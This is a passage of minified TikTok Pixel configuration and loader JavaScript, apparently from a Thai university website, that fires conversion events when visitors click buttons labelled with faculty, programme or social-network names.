เรียน","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"D5NJU63C77U6J0PHHH70\").track(\"SubmitApplication\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7598023770260455431,"pixel_event_id":7598023770260455431,"trigger_type":"CLICK","conditions":[{"rule_id":9592020,"variable_type":"ELEMENT_V2","operator":"EQUALS","value":".elementor-element:nth-child(2) \u003e .elementor-widget-container .elementor-button-text","dynamic_parameter":{"parameter_list_v2":{"eb_phone_number":[{"param_type":3,"absolute_path":".elementor-element:nth-child(2) \u003e .elementor-widget-container .elementor-button-text"}]}}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"D5NJU63C77U6J0PHHH70\").track(\"Contact\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7598025415810252807,"pixel_event_id":7598025415810252807,"trigger_type":"CLICK","conditions":[{"rule_id":9592030,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"facebook","dynamic_parameter":{}},{"rule_id":9592032,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"tiktok","dynamic_parameter":{}},{"rule_id":9592034,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"line","dynamic_parameter":{}},{"rule_id":9592036,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"instagram","dynamic_parameter":{}},{"rule_id":9592037,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"youtube","dynamic_parameter":{}},{"rule_id":9592039,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"x twitter","dynamic_parameter":{}},{"rule_id":9592040,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"linkedin","dynamic_parameter":{}},{"rule_id":9592041,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"discord","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"D5NJU63C77U6J0PHHH70\").track(\"ClickButton\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"},{"code_id":7598025955185115154,"pixel_event_id":7598025955185115154,"trigger_type":"CLICK","conditions":[{"rule_id":9592042,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะการสร้างเจ้าของธุรกิจ","dynamic_parameter":{}},{"rule_id":9592043,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"สหวิทยาการ เทคโนโลยีและนวัตกรรม","dynamic_parameter":{}},{"rule_id":9592048,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การเป็นเจ้าของธุรกิจและสร้างสรรค์นวัตกรรม","dynamic_parameter":{}},{"rule_id":9592051,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ดิจิทัลอาร์ตส์","dynamic_parameter":{}},{"rule_id":9592053,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คอมพิวเตอร์แอนิเมชันและวิชวลเอฟเฟกต์","dynamic_parameter":{}},{"rule_id":9592058,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การออกแบบอินเทอร์แอคทีฟและเกม","dynamic_parameter":{}},{"rule_id":9592059,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การออกแบบกราฟิก","dynamic_parameter":{}},{"rule_id":9592061,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะนิเทศศาสตร์","dynamic_parameter":{}},{"rule_id":9592062,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การสร้างสรรค์อีเวนต์ และการจัดการอุตสาหกรรมบันเทิง","dynamic_parameter":{}},{"rule_id":9592063,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การออกแบบสื่อสารออนไลน์","dynamic_parameter":{}},{"rule_id":9592065,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"สื่อสารการแสดง","dynamic_parameter":{}},{"rule_id":9592068,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ภาพยนตร์และสื่อดิจิทัล","dynamic_parameter":{}},{"rule_id":9592071,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะบริหารธุรกิจ","dynamic_parameter":{}},{"rule_id":9592072,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ธุรกิจระหว่างประเทศ","dynamic_parameter":{}},{"rule_id":9592073,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การบริหารและการจัดการสมัยใหม่","dynamic_parameter":{}},{"rule_id":9592075,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การตลาดดิจิทัล","dynamic_parameter":{}},{"rule_id":9592077,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"บริหารธุรกิจ","dynamic_parameter":{}},{"rule_id":9592078,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การจัดการธุรกิจ หลักสูตรนานาชาติ","dynamic_parameter":{}},{"rule_id":9592079,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ธุรกิจระหว่างประเทศ x การบริหารและการจัดการสมัยใหม่","dynamic_parameter":{}},{"rule_id":9592080,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ธุรกิจระหว่างประเทศ x บริหารธุรกิจ","dynamic_parameter":{}},{"rule_id":9592081,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ธุรกิจระหว่างประเทศ x การตลาดดิจิทัล","dynamic_parameter":{}},{"rule_id":9592082,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะเทคโนโลยีสารสนเทศ","dynamic_parameter":{}},{"rule_id":9592084,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"วิทยาการคอมพิวเตอร์และนวัตกรรมการพัฒนาซอฟต์แวร์","dynamic_parameter":{}},{"rule_id":9592088,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"เทคโนโลยีสารสนเทศและการสื่อสาร","dynamic_parameter":{}},{"rule_id":9592089,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"วิศวกรรมคอมพิวเตอร์","dynamic_parameter":{}},{"rule_id":9592091,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"วิทยาลัยการบิน การท่องเที่ยวและการบริการ","dynamic_parameter":{}},{"rule_id":9592093,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ธุรกิจการบิน","dynamic_parameter":{}},{"rule_id":9592095,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การจัดการความปลอดภัยการบิน","dynamic_parameter":{}},{"rule_id":9592097,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ธุรกิจการบิน หลักสูตรนานาชาติ","dynamic_parameter":{}},{"rule_id":9592098,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การจัดการบริการธุรกิจเรือสำราญ","dynamic_parameter":{}},{"rule_id":9592099,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การจัดการธุรกิจโรงแรมและการออกแบบประสบการณ์ท่องเที่ยว","dynamic_parameter":{}},{"rule_id":9592100,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"วิทยาลัยโลจิสติกส์และซัพพลายเชน","dynamic_parameter":{}},{"rule_id":9592101,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การจัดการโลจิสติกส์และโซ่อุปทาน","dynamic_parameter":{}},{"rule_id":9592103,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะศิลปศาสตร์","dynamic_parameter":{}},{"rule_id":9592104,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ภาษาอังกฤษสื่อสารธุรกิจ","dynamic_parameter":{}},{"rule_id":9592105,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ภาษาญี่ปุ่นเพื่อการสื่อสารธุรกิจ","dynamic_parameter":{}},{"rule_id":9592106,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"ภาษาจีนสื่อสารธุรกิจ","dynamic_parameter":{}},{"rule_id":9592108,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะการออกแบบและสถาปัตยกรรมศาสตร์","dynamic_parameter":{}},{"rule_id":9592109,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"สถาปัตยกรรม","dynamic_parameter":{}},{"rule_id":9592111,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การออกแบบภายใน","dynamic_parameter":{}},{"rule_id":9592113,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะบัญชี","dynamic_parameter":{}},{"rule_id":9592114,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"การบัญชี","dynamic_parameter":{}},{"rule_id":9592116,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"คณะนิติศาสตร์","dynamic_parameter":{}},{"rule_id":9592118,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"นิติศาสตร์","dynamic_parameter":{}},{"rule_id":9592119,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"sripatum university international college","dynamic_parameter":{}},{"rule_id":9592122,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"business administration","dynamic_parameter":{}},{"rule_id":9592123,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"international airline business","dynamic_parameter":{}},{"rule_id":9592125,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"uk degree pathway programme","dynamic_parameter":{}},{"rule_id":9592128,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"วิศวกรรมไฟฟ้า","dynamic_parameter":{}},{"rule_id":9592130,"variable_type":"TOKENIZE_TEXT","operator":"EQUALS","value":"วิศวกรรมโยธา","dynamic_parameter":{}}],"code":"\n\u003cscript\u003e\nwindow[window.TiktokAnalyticsObject].instance(\"D5NJU63C77U6J0PHHH70\").track(\"ViewContent\",{\"pixelMethod\":\"standard\"});\n\u003c/script\u003e\n"}]})||null==(i=e.info)?void 0:i.pixelCode);function c(){return window&&window.TiktokAnalyticsObject||"ttq"}function g(){return window&&window[c()]}function r(e,i){i=g()[i];return i&&i[e]||{}}var v,m,i=g();i||(i=[],window&&(window[c()]=i)),Object.assign(u,{options:r(e,"_o")}),v=u,i._i||(i._i={}),(m=v.info.pixelCode)&&(i._i[m]||(i._i[m]=[]),Object.assign(i._i[m],v),i._i[m]._load=+new Date),Object.assign(u.info,{loadStart:r(e,"_t"),loadEnd:r(e,"_i")._load,loadId:i._li&&i._li[e]||""}),null!=(n=(d=i).instance)&&null!=(o=n.call(d,e))&&null!=(t=o.setPixelInfo)&&t.call(o,u.info),v=function(e,i,n){var t=0<arguments.length&&void 0!==e?e:{},u=1<arguments.length?i:void 0,e=2<arguments.length?n:void 0,i=function(e,i){for(var n=0;n<e.length;n++)if(i.call(null,e[n],n))return e[n]}(l,function(e){for(var n=e.map,i=Object.keys(n),d=function(e){var i;return"JSBridge"===e?"external"!==(null==(i=g()._env)?void 0:i.env)===n[e]:!(!t[e]||!u[e])===n[e]},o=0;o<i.length;o++)if(!d.call(null,i[o],o))return!1;return!0});return i?"".concat(e,"main.").concat(i.id,".js"):"".concat(e,"main.").concat(l[0].id,".js")}(i._plugins,u.plugins,a),m=e,(void 0!==self.DedicatedWorkerGlobalScope?self instanceof self.DedicatedWorkerGlobalScope:"DedicatedWorkerGlobalScope"===self.constructor.name)?self.importScripts&&self.importScripts(v):((n=document.createElement("script")).type="text/javascript",n.async=!0,n.src=v,n.setAttribute("data-id",m),(v=document.getElementsByTagName("script")[0])&&v.parentNode&&v.parentNode.insertBefore(n,v))}();
